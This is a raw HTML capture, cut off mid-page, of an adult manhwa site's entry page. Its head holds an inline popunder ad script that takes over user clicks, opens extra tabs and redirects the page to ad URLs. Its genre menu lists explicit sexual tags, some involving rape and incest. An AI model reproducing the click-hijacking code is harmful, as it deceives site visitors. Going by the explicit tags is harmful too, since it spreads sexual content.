

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hanman18.com/manhwa/manhuadiangongdousheng
body_size: 18124
content:
<!DOCTYPE html>
<html lang="en">
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">

      <meta name="language" content="en-us">
      <title>漫畫店工讀生 - hanman18.com</title>
      <link rel="icon" type="image/png" href="/fav.png?v=1" sizes="128x128">
      <meta name="title" content="漫畫店工讀生 - hanman18.com">
      <meta name="description" content="慈祥的叔叔為了讓自己的侄子拜託失去父母的痛苦，送了他一間漫畫店，並挑選了一些能力優秀的工讀生...">
      <meta name="keywords" content="漫畫店工讀生, 漫畫店工讀生 manga18">
      <link rel="canonical" href="https://hanman18.com/">
      <meta property="og:type" content="website">
      <meta property="og:url" content="https://hanman18.com/">
      <meta property="og:title" content="漫畫店工讀生 - hanman18.com">
      <meta property="og:description" content="慈祥的叔叔為了讓自己的侄子拜託失去父母的痛苦，送了他一間漫畫店，並挑選了一些能力優秀的工讀生...">
            <meta property="og:image" content="https://azminv2.hanman18.com/uploads/manga/manhuadiangongdousheng/cover/cover_250x350.jpg">
            <meta name="twitter:site" content="Manga18">
      <meta property="twitter:card" content="summary_large_image">
      <meta property="twitter:url" content="https://hanman18.com/">
      <meta property="twitter:title" content="漫畫店工讀生 - hanman18.com">
      <meta property="twitter:description" content="慈祥的叔叔為了讓自己的侄子拜託失去父母的痛苦，送了他一間漫畫店，並挑選了一些能力優秀的工讀生...">
            <meta property="twitter:image" content="https://azminv2.hanman18.com/uploads/manga/manhuadiangongdousheng/cover/cover_250x350.jpg">
            <meta name="hilltopads-site-verification" content="b198c2db93a39eaa5866c953dd3a2379e84bea3f" />
      <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
      <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
      <link rel="stylesheet" type="text/css" href="/manga-club/ti-icons/css/themify-icons.css">
      <link rel="stylesheet" href="https://cdn.linearicons.com/free/1.0.0/icon-font.min.css">
      <!-- Lib css-->
      <link rel='stylesheet' href='https://code.jquery.com/ui/1.10.4/themes/smoothness/jquery-ui.min.css'>
      <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css">
      <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.theme.default.css">
      <link rel='stylesheet' href='/manga-club/css/animate.css'>
      <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/fancyapps/fancybox@3.5.2/dist/jquery.fancybox.min.css" />


      <!-- custom css -->
      <link rel="stylesheet" href="https://hanman18.com/manga-club/css/custom.css" />
      <link rel="stylesheet" href="https://hanman18.com/manga-club/css/responsive.css" />
      
      <!-- jquery -->
      <script src="https://code.jquery.com/jquery-2.2.3.js"></script> 


   </head>
   <body style="background: url('https://hanman18.com/bg.jpeg');">
 <style type="text/css">
  .divads {
    overflow: hidden;
    max-width: 100% !important;
  }
</style>
<style type="text/css">
  .img_flag{height:23px;}
  .mg_chapter{height: 50px;}
</style>
<!-- <script data-cfasync="false" async type="text/javascript" src="//chewsrompedhemp.com/fSDYn8mqzGJG8Rwq/35447"></script> -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70858554-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-70858554-1');
</script>
  <body style="background: url('https://hanman18.com/bg.jpeg');">
<script type="application/javascript">
(function() {

    //version 1.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 5051608,
    "popup_fallback": true,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": true,
    "frequency_period": 5,
    "frequency_count": 1,
    "trigger_method": 2,
    "trigger_class": "click_hilltop_click",
    "trigger_delay": 0,
    "only_inline": false
};

if(!window.document.querySelectorAll){document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function querySelectorAllPolyfill(r,c,i,j,a){var d=document,s=d.createStyleSheet();a=d.all;c=[];r=r.replace(/\[for\b/gi,"[htmlFor").split(",");for(i=r.length;i--;){s.addRule(r[i],"k:v");for(j=a.length;j--;){a[j].currentStyle.k&&c.push(a[j])}s.removeRule(0)}return c}}var popMagic={version:1,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:false,venor:false,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:false,popup_fallback:false,chrome_enabled:true,new_tab:false,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:false,trigger_delay:0,cookieconsent:true},init:function(config){if(typeof config.idzone==="undefined"||!config.idzone){return}if(typeof config["customTargeting"]==="undefined"){config["customTargeting"]=[]}window["customTargeting"]=config["customTargeting"]||null;var customTargeting=Object.keys(config["customTargeting"]).filter(function(c){return c.search("ex_")>=0});if(customTargeting.length){customTargeting.forEach(function(ct){return this.configTpl[ct]=null}.bind(this))}for(var key in this.configTpl){if(!Object.prototype.hasOwnProperty.call(this.configTpl,key)){continue}if(typeof config[key]!=="undefined"){this.config[key]=config[key]}else{this.config[key]=this.configTpl[key]}}if(typeof this.config.idzone==="undefined"||this.config.idzone===""){return}if(this.config.only_inline!==true){this.loadHosted()}this.addEventToElement(window,"load",this.preparePop)},getCountFromCookie:function(){if(!this.config.cookieconsent){return 0}var shownCookie=popMagic.getCookie(popMagic.cookie_name);var ctr=typeof shownCookie==="undefined"?0:parseInt(shownCookie);if(isNaN(ctr)){ctr=0}return ctr},getLastOpenedTimeFromCookie:function(){var shownCookie=popMagic.getCookie(popMagic.cookie_name);var delay=null;if(typeof shownCookie!=="undefined"){var value=shownCookie.split(";")[1];delay=value>0?parseInt(value):0}if(isNaN(delay)){delay=null}return delay},shouldShow:function(){if(popMagic.open_count>=popMagic.config.frequency_count){return false}var ctr=popMagic.getCountFromCookie();const last_opened_time=popMagic.getLastOpenedTimeFromCookie();const current_time=Math.floor(Date.now()/1e3);const maximumDelayTime=last_opened_time+popMagic.config.trigger_delay;if(last_opened_time&&maximumDelayTime>current_time){return false}popMagic.open_count=ctr;return!(ctr>=popMagic.config.frequency_count)},venorShouldShow:function(){return popMagic.venor_loaded&&popMagic.venor==="0"},setAsOpened:function(){var new_ctr=1;if(popMagic.open_count!==0){new_ctr=popMagic.open_count+1}else{new_ctr=popMagic.getCountFromCookie()+1}const last_opened_time=Math.floor(Date.now()/1e3);if(popMagic.config.cookieconsent){popMagic.setCookie(popMagic.cookie_name,`${new_ctr};${last_opened_time}`,popMagic.config.frequency_period)}},loadHosted:function(){var hostedScript=document.createElement("script");hostedScript.type="application/javascript";hostedScript.async=true;hostedScript.src="//"+this.config.ads_host+"/popunder1000.js";hostedScript.id="popmagicldr";for(var key in this.config){if(!Object.prototype.hasOwnProperty.call(this.config,key)){continue}if(key==="ads_host"||key==="syndication_host"){continue}hostedScript.setAttribute("data-exo-"+key,this.config[key])}var insertAnchor=document.getElementsByTagName("body").item(0);if(insertAnchor.firstChild){insertAnchor.insertBefore(hostedScript,insertAnchor.firstChild)}else{insertAnchor.appendChild(hostedScript)}},preparePop:function(){if(typeof exoJsPop101==="object"&&Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){return}popMagic.top=self;if(popMagic.top!==self){try{if(top.document.location.toString()){popMagic.top=top}}catch(err){}}popMagic.cookie_name="zone-cap-"+popMagic.config.idzone;if(popMagic.shouldShow()){var xmlhttp=new XMLHttpRequest;xmlhttp.onreadystatechange=function(){if(xmlhttp.readyState==XMLHttpRequest.DONE){popMagic.venor_loaded=true;if(xmlhttp.status==200){popMagic.venor=xmlhttp.responseText}}};var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;xmlhttp.open("GET",protocol+"//"+popMagic.config.syndication_host+"/venor.php",true);try{xmlhttp.send()}catch(error){popMagic.venor_loaded=true}}popMagic.buildUrl();popMagic.browser=popMagic.browserDetector.detectBrowser(navigator.userAgent);if(!popMagic.config.chrome_enabled&&(popMagic.browser.name==="chrome"||popMagic.browser.name==="crios")){return}var popMethod=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",popMethod)},getPopMethod:function(browserInfo){if(popMagic.config.popup_force){return popMagic.methods.popup}if(popMagic.config.popup_fallback&&browserInfo.name==="chrome"&&browserInfo.version>=68&&!browserInfo.isMobile){return popMagic.methods.popup}if(browserInfo.isMobile){return popMagic.methods.default}if(browserInfo.name==="chrome"){return popMagic.methods.chromeTab}return popMagic.methods.default},buildUrl:function(){var protocol=document.location.protocol!=="https:"&&document.location.protocol!=="http:"?"https:":document.location.protocol;var p=top===self?document.URL:document.referrer;var script_info={type:"inline",name:"popMagic",ver:this.version};var encodeScriptInfo=function(script_info){var result=script_info["type"]+"|"+script_info["name"]+"|"+script_info["ver"];return encodeURIComponent(btoa(result))};var customTargetingParams="";if(customTargeting&&Object.keys(customTargeting).length){var customTargetingKeys=typeof customTargeting==="object"?Object.keys(customTargeting):customTargeting;var value;customTargetingKeys.forEach(function(key){if(typeof customTargeting==="object"){value=customTargeting[key]}else if(Array.isArray(customTargeting)){value=scriptEl.getAttribute(key)}var keyWithoutExoPrefix=key.replace("data-exo-","");customTargetingParams+=`&${keyWithoutExoPrefix}=${value}`})}this.url=protocol+"//"+this.config.syndication_host+"/splash.php"+"?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8"+"&p="+encodeURIComponent(p)+"&sub="+this.config.sub+(this.config.sub2!==""?"&sub2="+this.config.sub2:"")+(this.config.sub3!==""?"&sub3="+this.config.sub3:"")+"&block=1"+"&el="+this.config.el+"&tags="+this.config.tags+"&cookieconsent="+this.config.cookieconsent+"&scr_info="+encodeScriptInfo(script_info)+customTargetingParams},addEventToElement:function(obj,type,fn){if(obj.addEventListener){obj.addEventListener(type,fn,false)}else if(obj.attachEvent){obj["e"+type+fn]=fn;obj[type+fn]=function(){obj["e"+type+fn](window.event)};obj.attachEvent("on"+type,obj[type+fn])}else{obj["on"+type]=obj["e"+type+fn]}},addEvent:function(type,fn){var targetElements;if(popMagic.config.trigger_method=="3"){targetElements=document.querySelectorAll("a");for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}if(popMagic.config.trigger_method=="2"&&popMagic.config.trigger_method!=""){var trigger_classes;var trigger_classes_final=[];if(popMagic.config.trigger_class.indexOf(",")===-1){trigger_classes=popMagic.config.trigger_class.split(" ")}else{var trimmed_trigger_classes=popMagic.config.trigger_class.replace(/\s/g,"");trigger_classes=trimmed_trigger_classes.split(",")}for(var i=0;i<trigger_classes.length;i++){if(trigger_classes[i]!==""){trigger_classes_final.push("."+trigger_classes[i])}}targetElements=document.querySelectorAll(trigger_classes_final.join(", "));for(i=0;i<targetElements.length;i++){popMagic.addEventToElement(targetElements[i],type,fn)}return}popMagic.addEventToElement(document,type,fn)},setCookie:function(name,value,ttl_minutes){if(!this.config.cookieconsent){return false}ttl_minutes=parseInt(ttl_minutes,10);var now_date=new Date;now_date.setMinutes(now_date.getMinutes()+parseInt(ttl_minutes));var c_value=encodeURIComponent(value)+"; expires="+now_date.toUTCString()+"; path=/";document.cookie=name+"="+c_value},getCookie:function(name){if(!this.config.cookieconsent){return false}var i,x,y,cookiesArray=document.cookie.split(";");for(i=0;i<cookiesArray.length;i++){x=cookiesArray[i].substr(0,cookiesArray[i].indexOf("="));y=cookiesArray[i].substr(cookiesArray[i].indexOf("=")+1);x=x.replace(/^\s+|\s+$/g,"");if(x===name){return decodeURIComponent(y)}}},randStr:function(length,possibleChars){var text="";var possible=possibleChars||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";for(var i=0;i<length;i++){text+=possible.charAt(Math.floor(Math.random()*possible.length))}return text},isValidUserEvent:function(event){if("isTrusted"in event&&event.isTrusted&&popMagic.browser.name!=="ie"&&popMagic.browser.name!=="safari"){return true}else{return event.screenX!=0&&event.screenY!=0}},isValidHref:function(href){if(typeof href==="undefined"||href==""){return false}var empty_ref=/\s?javascript\s?:/i;return!empty_ref.test(href)},findLinkToOpen:function(clickedElement){var target=clickedElement;var location=false;try{var breakCtr=0;while(breakCtr<20&&!target.getAttribute("href")&&target!==document&&target.nodeName.toLowerCase()!=="html"){target=target.parentNode;breakCtr++}var elementTargetAttr=target.getAttribute("target");if(!elementTargetAttr||elementTargetAttr.indexOf("_blank")===-1){location=target.getAttribute("href")}}catch(err){}if(!popMagic.isValidHref(location)){location=false}return location||window.location.href},getPuId:function(){return"ok_"+Math.floor(89999999*Math.random()+1e7)},browserDetector:{browserDefinitions:[["firefox",/Firefox\/([0-9.]+)(?:\s|$)/],["opera",/Opera\/([0-9.]+)(?:\s|$)/],["opera",/OPR\/([0-9.]+)(:?\s|$)$/],["edge",/Edg(?:e|)\/([0-9._]+)/],["ie",/Trident\/7\.0.*rv:([0-9.]+)\).*Gecko$/],["ie",/MSIE\s([0-9.]+);.*Trident\/[4-7].0/],["ie",/MSIE\s(7\.0)/],["safari",/Version\/([0-9._]+).*Safari/],["chrome",/(?!Chrom.*Edg(?:e|))Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["chrome",/(?!Chrom.*OPR)Chrom(?:e|ium)\/([0-9.]+)(:?\s|$)/],["bb10",/BB10;\sTouch.*Version\/([0-9.]+)/],["android",/Android\s([0-9.]+)/],["ios",/Version\/([0-9._]+).*Mobile.*Safari.*/],["yandexbrowser",/YaBrowser\/([0-9._]+)/],["crios",/CriOS\/([0-9.]+)(:?\s|$)/]],detectBrowser:function(userAgent){var isMobile=userAgent.match(/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile|WebOS|Windows Phone/i);for(var i in this.browserDefinitions){var definition=this.browserDefinitions[i];if(definition[1].test(userAgent)){var match=definition[1].exec(userAgent);var version=match&&match[1].split(/[._]/).slice(0,3);var versionTails=Array.prototype.slice.call(version,1).join("")||"0";if(version&&version.length<3){Array.prototype.push.apply(version,version.length===1?[0,0]:[0])}return{name:definition[0],version:version.join("."),versionNumber:parseFloat(version[0]+"."+versionTails),isMobile:isMobile}}}return{name:"other",version:"1.0",versionNumber:1,isMobile:isMobile}}},methods:{default:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var clickedElement=triggeredEvent.target||triggeredEvent.srcElement;var href=popMagic.findLinkToOpen(clickedElement);window.open(href,"_blank");popMagic.setAsOpened();popMagic.top.document.location=popMagic.url;if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}return true},chromeTab:function(event){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(event))return true;if(typeof event.preventDefault!=="undefined"){event.preventDefault();event.stopPropagation()}else{return true}var a=top.window.document.createElement("a");var target=event.target||event.srcElement;a.href=popMagic.findLinkToOpen(target);document.getElementsByTagName("body")[0].appendChild(a);var e=new MouseEvent("click",{bubbles:true,cancelable:true,view:window,screenX:0,screenY:0,clientX:0,clientY:0,ctrlKey:true,altKey:false,shiftKey:false,metaKey:true,button:0});e.preventDefault=undefined;a.dispatchEvent(e);a.parentNode.removeChild(a);window.open(popMagic.url,"_self");popMagic.setAsOpened()},popup:function(triggeredEvent){if(!popMagic.shouldShow()||!popMagic.venorShouldShow()||!popMagic.isValidUserEvent(triggeredEvent))return true;var winOptions="";if(popMagic.config.popup_fallback&&!popMagic.config.popup_force){var height=Math.max(Math.round(window.innerHeight*.8),300);var width=Math.max(Math.round(window.innerWidth*.7),300);var top=window.screenY+100;var left=window.screenX+100;winOptions="menubar=1,resizable=1,width="+width+",height="+height+",top="+top+",left="+left}var prePopUrl=document.location.href;var popWin=window.open(prePopUrl,popMagic.getPuId(),winOptions);setTimeout(function(){popWin.location.href=popMagic.url},200);popMagic.setAsOpened();if(typeof triggeredEvent.preventDefault!=="undefined"){triggeredEvent.preventDefault();triggeredEvent.stopPropagation()}}}};    popMagic.init(adConfig);
})();


</script>

      <div id="fb-root"></div>

      <div id="xtop"></div>
      <div class="iedu_header" id="menu_fixed">
      <div class="header_desktop hidden-xs">
         <div class="iedu_header__center">
            <div class="container">
               <div class="iedu_center__content">
                  <div class="logo">
                     <a href="/"><img src="/hanman18.png?v=1.1" alt="" style="height: 35px !important;" class="img-responsive"></a>
                  </div>
                  <div class="header_search">
                    <!-- <form action="list-manga" method="GET"> -->
                     <input type="text" name="search" placeholder="搜索..." class="search_complete">
                     <button type="submit" id='btnSearch'><span class="lnr lnr-magnifier"></span></button>
                     <!-- </form> -->
                  </div>
                  <div class="header_center__right">
                     <ul>
                       
                                                <li><a href="https://hanman18.com/login">Login</a></li>
                        <li class="iedu_register"><a href="https://hanman18.com/register">Register</a></li>
                                             </ul>
                  </div>
               </div>
            </div>
         </div>
         <div class="mg_menu header-bottom">
            <div class="container">
               <ul>
                  <li>
                     <a href="/" title="Read Manga Online For Free"><span class="lnr lnr-home"></span>&nbsp;&nbsp;主页</a>
                  </li>
                  <li>
                     <a href="/list-manga" title="Manga List">漫画列表</a>
                  </li>
                 <li>
                 
                   <!-- <li>
                     <a href="https://www.paypal.com/paypalme/anhnh228" title="Manga List">DONATE SUPPORT WEBSITE</a>
                  </li> -->
                  <li class="dropdownmenu">
                     <a href="#" title="Manga List - Genres: All">
                     Genres <i class="icofont-caret-right"></i>
                     </a>
                  </li>
                  <div class="sub-menu" style="display: none;">
                     <div class="container" style="background-color: white;">
                        <ul>
                                                     <li>
                              <a href="https://hanman18.com/manga-list/精神病院" title="Action Manga"><i class="icofont-caret-right"></i> 精神病院</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/男看护" title="Action Manga"><i class="icofont-caret-right"></i> 男看护</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/勾引" title="Action Manga"><i class="icofont-caret-right"></i> 勾引</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/巨乳" title="Action Manga"><i class="icofont-caret-right"></i> 巨乳</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/淫乱" title="Action Manga"><i class="icofont-caret-right"></i> 淫乱</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/天赋异禀" title="Action Manga"><i class="icofont-caret-right"></i> 天赋异禀</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/大嫂" title="Action Manga"><i class="icofont-caret-right"></i> 大嫂</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/长腿" title="Action Manga"><i class="icofont-caret-right"></i> 长腿</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/乱伦" title="Action Manga"><i class="icofont-caret-right"></i> 乱伦</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/前女友" title="Action Manga"><i class="icofont-caret-right"></i> 前女友</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/催眠" title="Action Manga"><i class="icofont-caret-right"></i> 催眠</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/職場女前輩" title="Action Manga"><i class="icofont-caret-right"></i> 職場女前輩</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/現代奇幻" title="Action Manga"><i class="icofont-caret-right"></i> 現代奇幻</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/戲劇" title="Action Manga"><i class="icofont-caret-right"></i> 戲劇</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/調教" title="Action Manga"><i class="icofont-caret-right"></i> 調教</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/超能力" title="Action Manga"><i class="icofont-caret-right"></i> 超能力</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/性欲旺盛" title="Action Manga"><i class="icofont-caret-right"></i> 性欲旺盛</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/司机" title="Action Manga"><i class="icofont-caret-right"></i> 司机</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/乡下" title="Action Manga"><i class="icofont-caret-right"></i> 乡下</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/剧情" title="Action Manga"><i class="icofont-caret-right"></i> 剧情</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/學校" title="Action Manga"><i class="icofont-caret-right"></i> 學校</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/老師" title="Action Manga"><i class="icofont-caret-right"></i> 老師</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/浪漫" title="Action Manga"><i class="icofont-caret-right"></i> 浪漫</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/誘惑" title="Action Manga"><i class="icofont-caret-right"></i> 誘惑</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/入贅女婿" title="Action Manga"><i class="icofont-caret-right"></i> 入贅女婿</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/岳母" title="Action Manga"><i class="icofont-caret-right"></i> 岳母</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/肉慾" title="Action Manga"><i class="icofont-caret-right"></i> 肉慾</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/同居" title="Action Manga"><i class="icofont-caret-right"></i> 同居</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/有夫之婦" title="Action Manga"><i class="icofont-caret-right"></i> 有夫之婦</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/不倫" title="Action Manga"><i class="icofont-caret-right"></i> 不倫</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/地下戀情" title="Action Manga"><i class="icofont-caret-right"></i> 地下戀情</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/家政婦" title="Action Manga"><i class="icofont-caret-right"></i> 家政婦</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/时光倒流" title="Action Manga"><i class="icofont-caret-right"></i> 时光倒流</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女同事" title="Action Manga"><i class="icofont-caret-right"></i> 女同事</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/性感" title="Action Manga"><i class="icofont-caret-right"></i> 性感</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/偷情" title="Action Manga"><i class="icofont-caret-right"></i> 偷情</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/都市" title="Action Manga"><i class="icofont-caret-right"></i> 都市</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/后宫" title="Action Manga"><i class="icofont-caret-right"></i> 后宫</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/司機" title="Action Manga"><i class="icofont-caret-right"></i> 司機</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/私宅" title="Action Manga"><i class="icofont-caret-right"></i> 私宅</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/後宮" title="Action Manga"><i class="icofont-caret-right"></i> 後宮</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/夫人" title="Action Manga"><i class="icofont-caret-right"></i> 夫人</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/千金小姐" title="Action Manga"><i class="icofont-caret-right"></i> 千金小姐</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/按摩" title="Action Manga"><i class="icofont-caret-right"></i> 按摩</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/性敏感帶" title="Action Manga"><i class="icofont-caret-right"></i> 性敏感帶</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/闺蜜" title="Action Manga"><i class="icofont-caret-right"></i> 闺蜜</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女学生" title="Action Manga"><i class="icofont-caret-right"></i> 女学生</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女教师" title="Action Manga"><i class="icofont-caret-right"></i> 女教师</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/强奸" title="Action Manga"><i class="icofont-caret-right"></i> 强奸</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/工读生" title="Action Manga"><i class="icofont-caret-right"></i> 工读生</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/漫画店" title="Action Manga"><i class="icofont-caret-right"></i> 漫画店</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/打工" title="Action Manga"><i class="icofont-caret-right"></i> 打工</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/多人" title="Action Manga"><i class="icofont-caret-right"></i> 多人</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女友" title="Action Manga"><i class="icofont-caret-right"></i> 女友</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/淫荡" title="Action Manga"><i class="icofont-caret-right"></i> 淫荡</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/肥臀" title="Action Manga"><i class="icofont-caret-right"></i> 肥臀</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/骚逼" title="Action Manga"><i class="icofont-caret-right"></i> 骚逼</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/学姐" title="Action Manga"><i class="icofont-caret-right"></i> 学姐</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/调教" title="Action Manga"><i class="icofont-caret-right"></i> 调教</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/大学生" title="Action Manga"><i class="icofont-caret-right"></i> 大学生</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/社团" title="Action Manga"><i class="icofont-caret-right"></i> 社团</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/性爱" title="Action Manga"><i class="icofont-caret-right"></i> 性爱</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/群交" title="Action Manga"><i class="icofont-caret-right"></i> 群交</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/仙人跳" title="Action Manga"><i class="icofont-caret-right"></i> 仙人跳</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/饥渴" title="Action Manga"><i class="icofont-caret-right"></i> 饥渴</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/神器" title="Action Manga"><i class="icofont-caret-right"></i> 神器</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/御姐" title="Action Manga"><i class="icofont-caret-right"></i> 御姐</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/夫妻" title="Action Manga"><i class="icofont-caret-right"></i> 夫妻</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/背叛" title="Action Manga"><i class="icofont-caret-right"></i> 背叛</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/NTR" title="Action Manga"><i class="icofont-caret-right"></i> NTR</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/女白领" title="Action Manga"><i class="icofont-caret-right"></i> 女白领</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/OL" title="Action Manga"><i class="icofont-caret-right"></i> OL</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/颜值女孩" title="Action Manga"><i class="icofont-caret-right"></i> 颜值女孩</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/韩国" title="Action Manga"><i class="icofont-caret-right"></i> 韩国</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/捆绑" title="Action Manga"><i class="icofont-caret-right"></i> 捆绑</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/驱魔师" title="Action Manga"><i class="icofont-caret-right"></i> 驱魔师</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/基因" title="Action Manga"><i class="icofont-caret-right"></i> 基因</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/雨声" title="Action Manga"><i class="icofont-caret-right"></i> 雨声</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/SM" title="Action Manga"><i class="icofont-caret-right"></i> SM</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/慾望" title="Action Manga"><i class="icofont-caret-right"></i> 慾望</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/朋友妻" title="Action Manga"><i class="icofont-caret-right"></i> 朋友妻</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/邻居" title="Action Manga"><i class="icofont-caret-right"></i> 邻居</a>
                           </li>
                                                    <li>
                              <a href="https://hanman18.com/manga-list/人妻" title="Action Manga"><i class="icofont-caret-right"></i> 人妻</a>
                           </li>
                                                    <li>
